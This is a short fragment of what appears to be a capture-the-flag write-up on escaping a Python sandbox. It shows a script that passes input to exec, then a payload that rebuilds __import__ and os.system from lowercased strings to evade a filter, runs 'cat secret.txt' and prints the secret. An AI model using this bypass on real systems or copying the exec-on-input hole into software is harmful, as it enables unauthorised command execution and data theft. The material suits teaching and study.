 else:
        exec(text)
if __name__ == "__main__":
    main()
=====================================================================
===
RUN
>>> __builtins__.__dict__['__IMPORT__'.lower()]
('OS'.lower()).__dict__['SYSTEM'.lower()]('cat secret.txt')
__builtins__.__dict__['__IMPORT__'.lower()]
('OS'.lower()).__dict__['SYSTEM'.lower()]('cat secret.txt')
THIS IS A SECRET FILE.
Hope you learned a thing or 2 about python builtins. Enjoy!